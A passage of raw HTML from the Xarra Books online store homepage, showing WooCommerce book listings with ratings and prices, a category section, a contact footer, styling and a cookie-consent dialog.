</a><a href="?add-to-cart=334424" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="334424" data-product_sku="9781928455875" aria-label="Add &ldquo;The Words of a President - JACOB ZUMA SPEAKS&rdquo; to your cart" aria-describedby="" rel="nofollow">Pre-Order Now</a>			</div>
		</div>
		</li>
<li class="product type-product post-327722 status-publish instock product_cat-general-fiction product_cat-new-arrivals product_cat-xarra-publications product_tag-dirurubele product_tag-erotica product_tag-tuelo-gabonewe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://xarrabooks.com/shop/dinotshi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/dinotshi/">
		<img loading="lazy" decoding="async" width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/12/dinotshi-cover-final-1-2-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><a class="xoo-qv-button" qv-id = "327722"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/dinotshi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/dinotshi/">Dinotshi</a></h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
</a><a href="https://xarrabooks.com/shop/dinotshi/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="327722" data-product_sku="9780620877640" aria-label="Select options for &ldquo;Dinotshi&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>			</div>
		</div>
		</li>
<li class="product type-product post-328983 status-publish instock product_cat-top-reads product_cat-general-fiction product_cat-xarra-publications product_cat-award-winners has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://xarrabooks.com/shop/the-reluctant-storyteller/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-reluctant-storyteller/">
		<img loading="lazy" decoding="async" width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1-340x529.png 340w, https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1-193x300.png 193w, https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1-658x1024.png 658w, https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1-768x1194.png 768w, https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1-988x1536.png 988w, https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1-1317x2048.png 1317w, https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1-648x1008.png 648w, https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1.png 1688w" sizes="(max-width: 340px) 100vw, 340px" /></a><a class="xoo-qv-button" qv-id = "328983"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-reluctant-storyteller/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-reluctant-storyteller/">The Reluctant Storyteller</a></h2><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
</a><a href="https://xarrabooks.com/shop/the-reluctant-storyteller/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="328983" data-product_sku="9780620865913" aria-label="Select options for &ldquo;The Reluctant Storyteller&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>			</div>
		</div>
		</li>
<li class="product type-product post-336160 status-publish instock product_cat-biographies-memoirs product_cat-politics product_cat-new-arrivals product_cat-xarra-publications product_cat-coming-soon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/odyssey-of-liberation-a-memoir-of-a-rebel-advocate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/odyssey-of-liberation-a-memoir-of-a-rebel-advocate/">
		<img loading="lazy" decoding="async" width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2024/11/Odyssey-Of-Liberation-Front-Cover-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><a class="xoo-qv-button" qv-id = "336160"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/odyssey-of-liberation-a-memoir-of-a-rebel-advocate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/odyssey-of-liberation-a-memoir-of-a-rebel-advocate/">Odyssey of Liberation: A Memoir of a Rebel Advocate</a></h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=336160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="336160" data-product_sku="9780796193209" aria-label="Add &ldquo;Odyssey of Liberation: A Memoir of a Rebel Advocate&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-333973 status-publish last instock product_cat-general-fiction product_cat-xarra-publications has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://xarrabooks.com/shop/the-briefcase/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-briefcase/">
		<img loading="lazy" decoding="async" width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2021/05/TBS-Book-Cover-Main-Final-7-11052021-1-340x529.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><a class="xoo-qv-button" qv-id = "333973"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-briefcase/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-briefcase/">The Briefcase</a></h2><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
</a><a href="https://xarrabooks.com/shop/the-briefcase/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="333973" data-product_sku="" aria-label="Select options for &ldquo;The Briefcase&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>			</div>
		</div>
		</li>
</ul>
</div></div><div id="sc_tab_1456822448754_7" class="sc_tabs_content odd"><div id="sc_blogger_1966767970" class="sc_blogger layout_products_6 template_products  sc_blogger_horizontal no_description"><div id="sc_blogger_1966767970_scroll" class="sc_scroll sc_scroll_horizontal sc_slider_noresize swiper-slider-container scroll-container" style="width:100%;"><div class="sc_scroll_wrapper swiper-wrapper"><div class="sc_scroll_slide swiper-slide"><div class="isotope_filters"></div><div class="isotope_wrap" data-columns="6">
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			 flt_296 flt_363 flt_384 flt_390 flt_398">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard odd">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2022/06/Morata-Baabo-Book-Cover.png" data-title="Solomon Tshekisho Plaatje &#8211; Morata Baabo Biography">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/solomon-tshekisho-plaatje-morata-baabo-biography/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="Solomon Tshekisho Plaatje &#8211; Morata Baabo Biography" src="https://xarrabooks.com/wp-content/uploads/2022/06/Morata-Baabo-Book-Cover-320x520.png"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/solomon-tshekisho-plaatje-morata-baabo-biography/">Solomon Tshekisho Plaatje &#8211; Morata Baabo Biography</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						
					</div>
					<div class="star-rating" title="Rated 5.00 out of 5">
						<span style="width:100%">
							<strong itemprop="ratingValue" class="rating">5.00</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">1</span> customer rating
						</span>
					</div>
					<div class="reviews_count">
						1 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			 flt_306 flt_384 flt_392 flt_398">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard even">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2021/01/SB-WATOWN-print-19_2-1.png" data-title="We Are The Ones We Need">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/we-are-the-ones-we-need-2/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="We Are The Ones We Need" src="https://xarrabooks.com/wp-content/uploads/2021/01/SB-WATOWN-print-19_2-1-320x520.png"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/we-are-the-ones-we-need-2/">We Are The Ones We Need</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						Sihle Bolani
					</div>
					<div class="star-rating" title="Rated 0 out of 5">
						<span style="width:0%">
							<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">0</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						0 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			 flt_306 flt_307 flt_384 flt_398">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard odd">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1.png" data-title="The Reluctant Storyteller">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-reluctant-storyteller/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="The Reluctant Storyteller" src="https://xarrabooks.com/wp-content/uploads/2016/02/BOOK-COVER-LATEST-06072020-1-1-320x520.png"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/the-reluctant-storyteller/">The Reluctant Storyteller</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						Nakanjani G. Sibiya
					</div>
					<div class="star-rating" title="Rated 4.50 out of 5">
						<span style="width:90%">
							<strong itemprop="ratingValue" class="rating">4.50</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">2</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						2 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			 flt_307 flt_384 flt_398">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard even">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2020/11/MWM-290x216mmxSpine-FINAL-RESIZED-1.png" data-title="Moletlo Wa Manong">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/moletlo-wa-manong/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="Moletlo Wa Manong" src="https://xarrabooks.com/wp-content/uploads/2020/11/MWM-290x216mmxSpine-FINAL-RESIZED-1-320x520.png"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/moletlo-wa-manong/">Moletlo Wa Manong</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						Sabata-Mpho Mokae
					</div>
					<div class="star-rating" title="Rated 0 out of 5">
						<span style="width:0%">
							<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">0</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						0 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			 flt_307 flt_398">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard odd">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2020/12/Things-fall-apart.jpg" data-title="Things Fall Apart">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/things-fall-apart/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="Things Fall Apart" src="https://xarrabooks.com/wp-content/uploads/2020/12/Things-fall-apart-320x520.jpg"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/things-fall-apart/">Things Fall Apart</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						Chinua Achebe
					</div>
					<div class="star-rating" title="Rated 0 out of 5">
						<span style="width:0%">
							<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">0</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						0 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		
		<div class="isotope_item isotope_item_products isotope_item_products_6 isotope_column_6
			 flt_301 flt_306 flt_392 flt_398">
			<div class="post_item post_item_products post_item_products_6
			 post_format_standard even last">

			
			<div class="post_featured">
					<div class="post_thumb" data-image="https://xarrabooks.com/wp-content/uploads/2017/07/51DRD0fETL._SX317_BO1204203200_.jpg" data-title="Nervous Conditions">
	<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/nervous-conditon/"><img loading="lazy" decoding="async" class="wp-post-image" width="320" height="520" alt="Nervous Conditions" src="https://xarrabooks.com/wp-content/uploads/2017/07/51DRD0fETL._SX317_BO1204203200_-320x520.jpg"></a>	</div>
	
			</div>
			

			<div class="post_content isotope_item_content">

				
						<h5 class="post_title"><a href="https://xarrabooks.com/shop/nervous-conditon/">Nervous Conditions</a></h5>
						

				<div class="post_descr">
					<div class="author_name">
						Tsitsi Dangarembga
					</div>
					<div class="star-rating" title="Rated 0 out of 5">
						<span style="width:0%">
							<strong itemprop="ratingValue" class="rating">0</strong> out of <span itemprop="bestRating">5</span>
							based on <span itemprop="ratingCount" class="rating">0</span> customer ratings
						</span>
					</div>
					<div class="reviews_count">
						0 Reviews
					</div>


				</div>

			</div>				<!-- /.post_content -->
			</div>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
		</div></div></div><div id="sc_blogger_1966767970_scroll_bar" class="sc_scroll_bar sc_scroll_bar_horizontal sc_blogger_1966767970_scroll_bar"></div></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1455289130875"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_content content_wrap" style="margin-top: 4.8em;margin-bottom: 5em;"><h4 class="sc_title sc_title_underline sc_align_center" style="text-align:center;"><em style="color: #ba2027;">Categ</em>ories</h4><div class="columns_wrap sc_columns columns_nofluid sc_columns_count_5 home1-block3 "><div class="column-1_5 sc_column_item sc_column_item_1 odd first"><figure class="sc_image  sc_image_shape_square" style="width:250px;height:153px;"><a href="https://xarrabooks.com/product-category/coming-soon"><img decoding="async" src="https://xarrabooks.com/wp-content/uploads/2021/06/pexels-vie-studio-4439444-scaled-250x153.jpg" alt="" /></a></figure><h4 class="sc_title sc_title_regular sc_align_center" style="margin-top: 0.75em;text-align:center;font-size:1.294em;"><em><a href="https://xarrabooks.com/product-category/coming-soon">Coming Soon!</a></em></h4></div><div class="column-1_5 sc_column_item sc_column_item_2 even" style="text-align:center;"><figure class="sc_image  sc_image_shape_square" style="width:250px;height:153px;"><a href="https://xarrabooks.com/product-category/xarra-publications/"><img decoding="async" src="https://xarrabooks.com/wp-content/uploads/2021/01/IMG_20200110_144855-scaled-250x153.jpg" alt="" /></a></figure><h4 class="sc_title sc_title_regular sc_align_center" style="margin-top: 0.75em;text-align:center;font-size:1.294em;"><em><a href="https://xarrabooks.com/product-category/drama-poetry/">Xarra Publications</a></em></h4></div><div class="column-1_5 sc_column_item sc_column_item_3 odd" style="text-align:center;"><figure class="sc_image  sc_image_shape_square" style="width:250px;height:153px;"><a href="https://xarrabooks.com/product-category/new-arrivals/"><img decoding="async" src="https://xarrabooks.com/wp-content/uploads/2021/01/pexels-tim-mossholder-3696755-scaled-250x153.jpg" alt="" /></a></figure><h4 class="sc_title sc_title_regular sc_align_center" style="margin-top: 0.75em;text-align:center;font-size:1.294em;"><em><a href="https://xarrabooks.com/product-category/childrens-stories/">New Arrivals</a></em></h4></div><div class="column-1_5 sc_column_item sc_column_item_4 even"><figure class="sc_image  sc_image_shape_square" style="width:250px;height:153px;"><a href="https://xarrabooks.com/product-category/top-reads/"><img decoding="async" src="https://xarrabooks.com/wp-content/uploads/2021/01/jaredd-craig-HH4WBGNyltc-unsplash-scaled-250x153.jpg" alt="" /></a></figure><h4 class="sc_title sc_title_regular sc_align_center" style="margin-top: 0.75em;text-align:center;font-size:1.294em;"><em><a href="https://xarrabooks.com/product-category/biographies-memoirs/">Top Reads</a></em></h4></div><div class="column-1_5 sc_column_item sc_column_item_5 odd" style="text-align:center;"><figure class="sc_image  sc_image_shape_square" style="width:250px;height:153px;"><a href="https://xarrabooks.com/product-category/african-gold/"><img decoding="async" src="https://xarrabooks.com/wp-content/uploads/2021/01/pexels-laker-5792974-scaled-250x153.jpg" alt="" /></a></figure><h4 class="sc_title sc_title_regular sc_align_center" style="margin-top: 0.75em;text-align:center;font-size:1.294em;"><a href="https://xarrabooks.com/product-category/politics/"><i>African Gold</i></a></h4></div></div><a href="https://xarrabooks.com/categories/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_small aligncenter" style="width:226px;">discover more categories</a></div></div></div></div></div><div class="vc_row-full-width"></div>

				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-53 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_original">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_2155 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_2155 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
